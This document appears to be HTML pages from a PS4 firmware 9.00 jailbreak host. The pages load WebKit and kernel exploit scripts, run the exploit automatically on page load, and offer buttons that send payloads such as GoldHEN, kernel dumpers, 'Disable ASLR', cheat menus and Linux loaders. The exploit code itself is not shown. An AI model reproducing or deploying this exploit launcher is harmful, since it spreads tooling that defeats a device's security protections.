<body onload="load()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <img class="ps_logo_notification" src="data:image;base64, [base64]/d+eyz9/db61v73JOs5J5hf3cP//[base64]/[base64]/cEGYEJlH+m70g0ygWNtBP3BBmBCZw/[base64]/KA/Y2ch+uDvy84EA4ODx+fHpgYbgGmVFePj42fkx1MiE+DvnZh9CoYzZQLH5McmxwZgWuWssbGxlgf8ZAJfUHFh9ikY5ssEXpcfG2EDMK3woETu/3b5qBTSwCD5Bs6RCeyUfTQ2ANMKa/WL/qv8uGUYE1DBhiEh8TzpbJnAU7OPaWMDMK1wU152wrl5GRL7Sp/NDtPGBmBaYV1edsJ10kPZYVC8X62AuflxstgATCswBtAR6gbcp4K9AELkCzKBmflxktgATCs8npedcntehgaBSydlh2liAzCt0G28fzddiH5DQpHt8+PksAGYQXBvXoYIawY+mB2mhw3ADILQt/06JtXYABuAGQR/yMtQIZnIu7LDtLABmEFA3oDQOUqtgOfnx8lgAzCDoAx7/[base64]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[base64]/WNTOgYDrDBtAFuj+EUzNlx689u+EyW5Ui/MjRNWfFLovdejYzNu0voh4C0W0sFNq1csK0gw2gTXRPqmvricxrd9o1JhjU+4nECtdLdf/7EljVUpNYD4Wm9AkSrYEUB1o6xQbQAroPjMO8WmIwj8FYpoBThZkvkvH+QPe874FVbfWJ9aAYG2APwH+QUsgU3C02gCbo2llbz4Kb6tr6lN+nn0s/lLjHK3WvB7Y0uqNBMT28LVUwGHOs9DKJQTdTjw2ghnxmJra19Z3CKkl20Gaw/VrdX2a5Bk5HBlCLXuI9VRBq+UaJkdoQM6AWhQ1A6DpZW89+C9W19Q3T0ScAs1WLJQbzFuqeFr51fNcGUEUPmX+LgUKWVDJyS97x1KKxJpOsAejaiCeprq0njVYqu0pNhkAd1tkwZ3+x7iNJUYKhZwYwGb0AbD1ElBb9O/p6ob/k/SApA9D1bKWCQTwG80iYSVcxVYjKI93Zhbp3bUfoDYq+GUAtejEY5aXvx0gvwUVEGabwciRhALoOjJ7tr5gyjn1t/VSQxZhce/zaX6d7FtRmJY0YiAFMRi8MMfgvkWgaMohI16E2k04sELCxi16EmFOC0Z9nOy7Cq1OE1XdXSgzmLdZ9KnT5ersUYgCT0UvEvC8x+pgCC5F4mViNx/kgvmMHkHqJFNcH66VoONgTiQEQnUeaaQaAU6Gahp5KT2ReZa/9MhJs5dKLxeIdxhEwBloIjCRvL9HEJI8bufiKhrUHj0j3SQzu/FQieIOS5uD9ejmaJjCNyAA6SQteNkqfhr4Rpft11QvHeALZdzECuhJUHkq6EJgG5sDsA4t/GHkm4ISpSV5UxDVPvm4CLxAPmVFbKjZ7pzE3y9QNfXl+xZm7pTnPemtCM+nb/1p6WC/[base64]//r1V4U+RVknBbTFXFDYAExv035m2I40Y/frjpEUSszpmEjYAEwNM37IZKclqqPSHSedLxG+YKbABFAvTsCFENJYV0sN/WKJ5f6D0FSnYTUlDxAZQLMSU/6d0e+WTaQX2gzhN2nd8fHyOKvxnJd+/DnEgUADkkYsshCJ3Akk0WFgTUpq1ogOBCMFmsxqCdJbquxSSPitGbACBkefNY+MLUmOTZo1pq6K7CUUYAGsw6NdT6YNInxUjNoDAUQVj+zKmsdgGi8xK/dzKrBmDMoBq+ixy4V+i/zOo9FkxYgMoEaps5Nkj1RY5F9k0Y1B7NPTbAEgoUk2fxXbsZkDYAEqKKh5LoveXMANMYVjqF/0wAPIlLJBYX79C/37w6bNixAYQAaqE5D9gx1zMgG2ySaLSS3plAOROWCjRry9d+qwYsQFEhiok+Q9IwMoAIkk62beh2+nebgygmj6LXPhX6t8pbfqsGLEBRExeOcnAzNQiU4xsykFylHZp1wCiTJ8VIzaAhFBlJa8iXQRmFOgytLpxy3QGQFIT/u2o02fFiA0gUVRxGTSs7uLEYOJUO/JOZQAELL1XWiOxx1206bNixAZgqMQkVGVaETNg8xamG2tpagCm3NgAzARkBuzYxGYtmAEBSDtIR8kAGMQzkWEDME2RGWyhgujDMRkAex0YY4yJgxkz/h9cJp6GtYXB3gAAAABJRU5ErkJggg==" alt="">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Head-->
    <div class="head_main_div" id="head_main_div">
        <div class="head_title_div">
            <h2>PS4 JAILBREAK HOST FOR FIRMWARE 9.00</h2>
        </div>
        <div class="head_btn_div">
            <button class="head_btn" onclick="nomad_div_visual()">Customize</button>
        </div>
    </div>
    <!--Nomad-->
    <div class="nomad_div" id="nomad_div" style="display: none;">
        <div>
            <span>AutoLoadHEN: <input type="checkbox" name="" id="AutoLoadHEN" onclick="AutoLoadHEN_Toggle()"></span>
            <select style="outline: none;" name="" id="AutoLoadHENVersion" onchange="AutoLoadHENVersion_Toggle()">
                <option value="GoldHEN212">GoldHEN 2.1.2</option>
                <option value="GoldHEN23">GoldHEN 2.3</option>
                <option value="GoldHEN24b5">GoldHEN 2.4b5</option>
            </select>
        </div>
        <br>
        <div>
            <span>Insert USB:</span>
            <select style="outline: none;" name="" id="InsertUSBMethod" onchange="InsertUSBMethod_Toggle()">
                <option value="alert">Alert</option>
                <option value="notification">Notification</option>
            </select>
            <button onclick="demo_loadmsg()">Demo Notification</button>
        </div>
        <br>
        <div style="display: flex;">
            <div style="flex: 50%;">
                <span>Background Image:</span>
                <select style="outline: none;" name="" id="theme" onchange="theme_visual_select()">
                    <option value="default">Default</option>
                    <option value="0">PS2</option>
                    <option value="1">Joel & Ellie</option>
                    <option value="2">Ellie</option>
                    <option value="3">Ellie 2</option>
                    <option value="4">Ellie 3</option>
                    <option value="5">Ellie 4</option>
                    <option value="6">PS4 Wave</option>
                    <option value="7">PS ICONS</option>
                    <option value="8">PS ICONS 2</option>
                    <option value="9">PS4 Pink</option>
                </select>
            </div>
            <div style="flex: 50%;">
                <span>Color Scheme: </span>
                <select style="outline: none;" name="" id="colorScheme" onchange="colorScheme_visual_select()">
                    <option value="default">Default</option>
                    <option value="transparent">Transparent</option>
                    <option value="cappuccino">Cappuccino</option>
                </select>
            </div>
        </div>
        <br>
        <div>
            <button onclick="restore_all()">Restore All</button>
        </div>
        <p style="font-size: 10px;font-style: italic;font-weight: bold;float: right;">Version: 1.00 (19-Jan-23)</p>
    </div>
    <!--Middle-->
    <div class="middle_div" id="middle_div">
        <p>Developed, Designed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a> [Inspired from "hippie68" HOST]</p>
        <p>Many Thanks to all contributor of this scene!</p>
        <hr>
        <p id="useragent_info"></p>
        <p>System: <span id="platform_info"></span></p>
        <h2>Instruction:</h2>
        <p><span class="red">NOTE:</span> Click on the "<button class="btn" style="font-size: 12px;" onclick="alert('Not this Button 🤦‍♂️, the Button on the bottom of the page!')">Jailbreak</button>" button on the bottom before loading any Payload/GoldHEN!</p>
        <p><span class="blue">AutoLoadHEN:</span> If you want to load GoldHEN automatically after Jailbreak then tick this & select your favorite GoldHEN Version!</p>
        <p><span class="blue">Insert USB:</span> Choose how you want "Insert USB Now! (Exfat_hax)" Option 1: Alert (OLD Method) Option 2: Notification (New Method by me)!</p>
    </div>
    <!--Bottom-->
    <div class="bottom_div" id="bottom_div">
        <button class="btn" onclick="start_poc()">Jailbreak</button>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app_dumper()">AppDumper</button>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="e_update()">Enable Update</button>
        <button class="btn" onclick="d_update()">Disable Update</button>
        <br>
        <button class="btn" onclick="db_backup()">Database Backup</button>
        <button class="btn" onclick="db_restore()">Database Restore</button>
        <button class="btn" onclick="exit_idu()">Exit IDU</button>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn" onclick="kernel_dumper()">Kernel Dumper</button>
        <button class="btn" onclick="module_dumper()">Module Dumper</button>
        <br>
        <button class="btn red" onclick="OrbisToolbox()">OrbisToolBox</button>
        <button class="btn green" onclick="ps4debug()">PS4Debug</button>
        <button class="btn blue" onclick="webrte()">WebRTE</button>
    </div>
</body>
</html>
</file>

<file: 900/latest/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 - 9.00</title>
    <link rel="stylesheet" href="latest.css">
    <link rel="stylesheet" href="../assets/style/notification.css">

    <script src="../assets/scripts/int64.js"></script>
    <script src="../assets/scripts/kexploit.js"></script>
    <script src="../assets/scripts/rop.js"></script>
    <script src="../assets/scripts/webkit.js"></script>

    <script src="../assets/scripts/auxiliary.js"></script>
    <script src="./latest.js"></script>
</head>
<body onload="runExploit()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <div class="title_div">
        <h1>PS4 Xploit 9.00</h1>
    </div>
    <br><br>

    <div>
        <h1 id="tmp_startup_txt">Exploit is Running...</h1>
        <div id="btn_div" style="display: none;">
            <button class="btn goldhen" onclick="sendPayload('../assets/payloads/goldhen/GoldHEN212.bin')">GoldHEN 2.1.2</button>
            <button class="btn goldhen" onclick="sendPayload('../assets/payloads/goldhen/GoldHEN224.bin')">GoldHEN 2.2.4</button>
            <button class="btn goldhen" onclick="sendPayload('../assets/payloads/goldhen/GoldHEN23.bin')">GoldHEN 2.3</button>
            <button class="btn goldhen" onclick="sendPayload('../assets/payloads/goldhen/GoldHEN24b5.bin')">GoldHEN 2.4b5</button>
            <button class="btn goldhen" onclick="sendPayload('../assets/payloads/goldhen/GoldHEN24b183.bin')">GoldHEN 2.4b18.3</button>

            <br>
            <button class="btn" onclick="showdiv('payloads_div')">Other Payloads</button>
            <button class="btn" onclick="showdiv('gamemods_div')">Game Mods</button>
            <button class="btn" onclick="showdiv('linux_loaders')">Linux Loaders</button>

            <div id="payloads_div" style="display: none;">
                <button class="btn" onclick="sendPayload('../assets/payloads/app2usb.bin')">App2USB</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/app_dumper.bin')">App Dumper</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/d_update.bin')">★ Disable Update</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/e_update.bin')">★ Enable Update</button>
                <br>
                <button class="btn" onclick="sendPayload('../assets/payloads/db_backup.bin')">DB Backup</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/db_restore.bin')">DB Restore</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/exit_idu.bin')">Exit IDU</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/disable_aslr.bin')">Disable ASLR</button>
                <br>
                <button class="btn" onclick="sendPayload('../assets/payloads/kernel_dumper.bin')">Kernel Dumper</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/module_dumper.bin')">Module Dumper</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/OrbisToolbox.bin')">Orbis ToolBox</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/permanent_uart.bin')">Permanent UART</button>
                <br>
                <button class="btn" onclick="sendPayload('../assets/payloads/rifrenamer.bin')">RIF Renamer</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/todex.bin')">To-DEX</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/ps4debug.bin')">☆ PS4 Debug</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/webrte.bin')">☆ Web RTE</button>
            </div>

            <div id="gamemods_div" style="display: none;">
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/BeefQueefMod100.bin')">GTAV v1.00: BeefQueefMod</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/BeefQueefMod134.bin')">GTAV v1.34: BeefQueefMod</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/BeefQueefMod138.bin')">GTAV v1.38: BeefQueefMod</button>
                <br>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/GTAVAG127.bin')">GTAV v1.27: AG</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/GTAVAG132.bin')">GTAV v1.32: AG</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/gta_mods/GTAVAG133.bin')">GTAV v1.33: AG</button>
                <br>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/rdr2_mods/OystersMenuRDR2v138_v100.bin')">RDR2 v1.00: OystersMenuV1.38</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/rdr2_mods/OystersMenuRDR2v138_v113.bin')">RDR2 v1.13: OystersMenu</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/rdr2_mods/OystersMenuRDR2v138_v119.bin')">RDR2 v1.19: OystersMenu</button>
                <br>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/rdr2_mods/OystersMenuRDR2v138_v124.bin')">RDR2 v1.24: OystersMenu</button>
                <button class="btn game_mods" onclick="sendPayload('../assets/payloads/rdr2_mods/OystersMenuRDR2v138_v129.bin')">RDR2 v1.29: OystersMenu</button>
            </div>

            <div id="linux_loaders" style="display: none;">
                <button class="btn" onclick="sendPayload('../assets/payloads/linux/LinuxLoader1gb.bin')">Linux 1GB</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/linux/LinuxLoader2gb.bin')">Linux 2GB</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/linux/LinuxLoader3gb.bin')">Linux 3GB</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/linux/LinuxLoader4gb.bin')">Linux 4GB</button>
                <button class="btn" onclick="sendPayload('../assets/payloads/linux/LinuxLoader5gb.bin')">Linux 5GB</button>
            </div>
        </div>
    </div>

    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: 900/cache.html>
<!DOCTYPE html>
<html lang="en" manifest="cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="cache.css">
    <script src="cache.js"></script>
    <title>Caching: Please Wait...</title>
</head>
<body>
    <h1 id="done">Please Wait, Offline Cache is on progress!</h1>
    <div class="div0">
        <div id="log">0%</div>
    </div>
    <br>
    <p><b>Note:</b> <i>After Cache proccess Completed this page will redirect to <a href="index.html">index.html</a> page then you have to reopen the PS4 Browser! [Required for Smooth Performance]</i></p>
    <p>Developed, Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></p>
</body>
</html>
</file>
